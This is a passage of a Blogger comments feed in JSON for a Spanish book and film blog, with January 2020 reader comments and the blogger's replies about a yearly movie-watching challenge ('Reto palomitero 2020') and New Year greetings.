itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:58"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8269954311636217186"},"published":{"$t":"2020-01-28T19:58:09.796+01:00"},"updated":{"$t":"2020-01-28T19:58:09.796+01:00"},"title":{"type":"text","$t":"Aquí ya sabes que desde hace tres año siempre lo o..."},"summary":{"type":"text","$t":"Aquí ya sabes que desde hace tres año siempre lo organizo así que como es compatible con otros retos si te quieres acoplar de alguna manera bienvenida eres.\u003Cbr \/\u003ESuerte también con tus retos. Gracias por comentar. Un besito."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8269954311636217186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8269954311636217186"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580237889796#c8269954311636217186","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6091747052830838921"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:58"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8350583679536683641"},"published":{"$t":"2020-01-28T19:57:08.491+01:00"},"updated":{"$t":"2020-01-28T19:57:08.491+01:00"},"title":{"type":"text","$t":"Hola, genial Marisa, pues te dejo apuntadilla. No ..."},"summary":{"type":"text","$t":"Hola, genial Marisa, pues te dejo apuntadilla. No sé si me dará la vida para autores de la A a la Z, echaré un vistazo a ver si lo puedo intentar también. Suerte con el reto y gracias por participar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8350583679536683641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8350583679536683641"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580237828491#c8350583679536683641","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/647187738781695555"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:57"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6511881555100876717"},"published":{"$t":"2020-01-28T19:55:41.747+01:00"},"updated":{"$t":"2020-01-28T19:55:41.747+01:00"},"title":{"type":"text","$t":"Hola, Shiane. Si, han sido unos meses complicadete..."},"summary":{"type":"text","$t":"Hola, Shiane. Si, han sido unos meses complicadetes y con muchos rollos. Espero conseguir una forma de organizarme que me permita pasarme y volver a cogerle el ritmo a esto.\u003Cbr \/\u003EGracias pos estar ahí. Un beso enorme."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6511881555100876717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6511881555100876717"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1580237741747#c6511881555100876717","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/2322293860637119685"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6199972292238488607"},"published":{"$t":"2020-01-28T19:54:26.162+01:00"},"updated":{"$t":"2020-01-28T19:54:26.162+01:00"},"title":{"type":"text","$t":"Hola, si, a veces hay que parar para poder continu..."},"summary":{"type":"text","$t":"Hola, si, a veces hay que parar para poder continuar. Un abrazo y feliz año a ti también. Gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6199972292238488607"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6199972292238488607"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1580237666162#c6199972292238488607","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6117386697321052088"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:54"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-216531079006895020"},"published":{"$t":"2020-01-28T19:53:52.456+01:00"},"updated":{"$t":"2020-01-28T19:53:52.456+01:00"},"title":{"type":"text","$t":"Feliz Año a ti también. Gracias por lo animos. La ..."},"summary":{"type":"text","$t":"Feliz Año a ti también. Gracias por lo animos. La verdad es que si fue una tranquilidad que quedase en un susto. Espeor retomar esto con más ganas este año.\u003Cbr \/\u003E\u003Cbr \/\u003EGracias por comentar. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/216531079006895020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/216531079006895020"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1580237632456#c216531079006895020","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/5967894266675590111"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:53"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1580119358121745299"},"published":{"$t":"2020-01-25T22:43:03.258+01:00"},"updated":{"$t":"2020-01-25T22:43:03.258+01:00"},"title":{"type":"text","$t":"Hola, amiga, esta es mi primera reseña del Reto pa..."},"summary":{"type":"text","$t":"Hola, amiga, esta es mi primera reseña del Reto palomitero: \u003Cbr \/\u003Ehttps:\/\/www.buenosescritos.com\/2020\/01\/a-fall-from-grace-pelicula.html"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1580119358121745299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1580119358121745299"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579988583258#c1580119358121745299","title":""}],"author":[{"name":{"$t":"Javier Torres"},"uri":{"$t":"https:\/\/www.buenosescritos.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"25 de enero de 2020 a las 22:43"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8777255588999480627"},"published":{"$t":"2020-01-22T22:36:31.668+01:00"},"updated":{"$t":"2020-01-22T22:36:31.668+01:00"},"title":{"type":"text","$t":"Hola, mira, de manera formal he aceptado el Reto p..."},"summary":{"type":"text","$t":"Hola, mira, de manera formal he aceptado el Reto palomitero 2020; he escogido la versión más suave y que consiste en ver únicamente 30 películas en este año. Gracias por incentivarnos a mirar y reseñar producciones del celuloide. Aquí está la dirección de la entrada donde doy a conocer que le entro a este deleitable desafío: https:\/\/www.buenosescritos.com\/2020\/01\/criticas-de-peliculas.html "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8777255588999480627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8777255588999480627"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579728991668#c8777255588999480627","title":""}],"author":[{"name":{"$t":"Javier Torres"},"uri":{"$t":"https:\/\/www.buenosescritos.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"22 de enero de 2020 a las 22:36"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5856814319705845980"},"published":{"$t":"2020-01-22T00:19:08.280+01:00"},"updated":{"$t":"2020-01-22T00:19:08.280+01:00"},"title":{"type":"text","$t":"¡Wou! Se fue rápido el tiempo. Cuando publiqué est..."},"summary":{"type":"text","$t":"¡Wou! Se fue rápido el tiempo. Cuando publiqué este libro tenía 15 años... Poco después, dejé describir para dedicarme a leer, hasta que continué y por fin terminé casi a los 18. Es muy bueno leer las reseñas del anterior libro para tratar de no cometer los mismos errores. ¡Saludos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5877396044527921233\/comments\/default\/5856814319705845980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5877396044527921233\/comments\/default\/5856814319705845980"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/10\/historias-imperiales-i-el-pacto-egr.html?showComment=1579648748280#c5856814319705845980","title":""}],"author":[{"name":{"$t":"Elías R.G."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09506988819664977275"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/10\/historias-imperiales-i-el-pacto-egr.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5877396044527921233","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5877396044527921233","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1663905491"},{"name":"blogger.displayTime","value":"22 de enero de 2020 a las 0:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5100198598562345366"},"published":{"$t":"2020-01-21T19:40:10.183+01:00"},"updated":{"$t":"2020-01-21T19:40:10.183+01:00"},"title":{"type":"text","$t":"https:\/\/www.instagram.com\/p\/B7l4jB7I15r\/?igshid=13..."},"summary":{"type":"text","$t":"https:\/\/www.instagram.com\/p\/B7l4jB7I15r\/?igshid=13q502a7owm29\u003Cbr \/\u003EEspero que así sirva :)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/5100198598562345366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/5100198598562345366"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579632010183#c5100198598562345366","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3812650873655237007"}],"author":[{"name":{"$t":"Elena @eletokya"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"21 de enero de 2020 a las 19:40"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3812650873655237007"},"published":{"$t":"2020-01-20T14:09:22.367+01:00"},"updated":{"$t":"2020-01-20T14:09:22.367+01:00"},"title":{"type":"text","$t":"Me apunto!!! a ver si luego me acuerdo de ir apunt..."},"summary":{"type":"text","$t":"Me apunto!!! a ver si luego me acuerdo de ir apuntándolas y subiendo foto o algo, yo blog no tengo, (bueno... tengo uno pero no le doy uso desde casi que le tengo :P) iré subiendo al instagram que eso lo miró más. En cuanto suba la entrada te paso el enlace :D un beso, Elena (@eletokya)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3812650873655237007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3812650873655237007"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579525762367#c3812650873655237007","title":""}],"author":[{"name":{"$t":"Unknown"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07330212976218288676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1499743245"},{"name":"blogger.displayTime","value":"20 de enero de 2020 a las 14:09"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3322082423229812959"},"published":{"$t":"2020-01-18T05:44:08.862+01:00"},"updated":{"$t":"2020-01-18T05:44:08.862+01:00"},"title":{"type":"text","$t":"Interesante el reto. Le entro en la modalidad\nPALO..."},"summary":{"type":"text","$t":"Interesante el reto. Le entro en la modalidad\u003Cbr \/\u003EPALOMITAS Y COLA LIGHT. Aquí en esta web https:\/\/www.buenosescritos.com\/ iré publicando las reseñas. Por cierto, ya te sigo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3322082423229812959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3322082423229812959"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579322648862#c3322082423229812959","title":""}],"author":[{"name":{"$t":"Javier Torres"},"uri":{"$t":"https:\/\/www.buenosescritos.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"18 de enero de 2020 a las 5:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2688260263448752370"},"published":{"$t":"2020-01-15T19:48:12.469+01:00"},"updated":{"$t":"2020-01-15T19:48:12.469+01:00"},"title":{"type":"text","$t":"El año pasado perdí la cuenta de la películas y al..."},"summary":{"type":"text","$t":"El año pasado perdí la cuenta de la películas y al final no supe si lo completé o no xd pero ahora voy de nuevo! Acá está el post y ahora a ver si logro ver las 60 películas y cumplo con las categorías :D\u003Cbr \/\u003Ehttps:\/\/ninna-valya.blogspot.com\/2020\/01\/desafios-varios.html\u003Cbr \/\u003ESaludos!♥"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2688260263448752370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2688260263448752370"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1579114092469#c2688260263448752370","title":""}],"author":[{"name":{"$t":"Valya"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13945018929769077516"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAfqXeP1tTJMqT7l74Ivxz62naCUWhff-S0XfLRrG0m6DDxrC0npZSB9JxIgOIXTvLlmtll6bltKN8m94q4EarN7ATLGJNeNLgL7QGnoxNcvyMkehlsyX7ne0MKBpcTDY\/s320\/perfil.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1325187009"},{"name":"blogger.displayTime","value":"15 de enero de 2020 a las 19:48"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2429746872994691720"},"published":{"$t":"2020-01-11T03:22:04.018+01:00"},"updated":{"$t":"2020-01-11T03:22:04.018+01:00"},"title":{"type":"text","$t":"Hola bella, vuelvo a intentarlo este año. Me quedé..."},"summary":{"type":"text","$t":"Hola bella, vuelvo a intentarlo este año. Me quedé frustrada por no haberlo conseguido en el último. Estoy segura de que en esta ocasión lo lograré. Deséame suerte.\u003Cbr \/\u003EAbrazos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2429746872994691720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2429746872994691720"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1578709324018#c2429746872994691720","title":""}],"author":[{"name":{"$t":"Wolfnisse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11453659395787686791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmjSUBVhkGjAltgz0OVrm4sKML-2PNPOdqZhCi1xPs8iP4wFSfOwc__e_SMXTDiUCDPh9hha69ZUukllIsy4X4YDq-wKBnqDNB-2lpptOXFbqPpz5yuuNusf6RliOd\/s113\/2DSC_0573.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-921274096"},{"name":"blogger.displayTime","value":"11 de enero de 2020 a las 3:22"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-298097684501485696"},"published":{"$t":"2020-01-09T16:05:18.458+01:00"},"updated":{"$t":"2020-01-09T16:05:18.458+01:00"},"title":{"type":"text","$t":"Lo estudiaremos, je,je simpático el reto"},"summary":{"type":"text","$t":"Lo estudiaremos, je,je simpático el reto"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/298097684501485696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/298097684501485696"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1578582318458#c298097684501485696","title":""}],"author":[{"name":{"$t":"Álvaro Polo Renedo (familialectorade4.blogspot.com)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02109482192591340055"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKb9rEL9xX-MXz1skD4M1RL3Hx-CGB46SELlgMbTdby4MCpPpZC1njs7AM3sRS-47yl4Lxt6J3Lotc_coxAz4OE4JNVQXyDfahNtUjSPrqZZTFaRoD4Z3C7FdsVtz_6Q\/s113\/gentleman+club.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-859863102"},{"name":"blogger.displayTime","value":"9 de enero de 2020 a las 16:05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7904197103070237328"},"published":{"$t":"2020-01-09T16:02:32.312+01:00"},"updated":{"$t":"2020-01-09T16:02:32.312+01:00"},"title":{"type":"text","$t":"Ya te seguimos y estaremos encantados de tenerte e..."},"summary":{"type":"text","$t":"Ya te seguimos y estaremos encantados de tenerte en nuestro blog, un saludo\u003Cbr \/\u003Ehttps:\/\/familialectorade4.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7904197103070237328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7904197103070237328"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1578582152312#c7904197103070237328","title":""}],"author":[{"name":{"$t":"Álvaro Polo Renedo 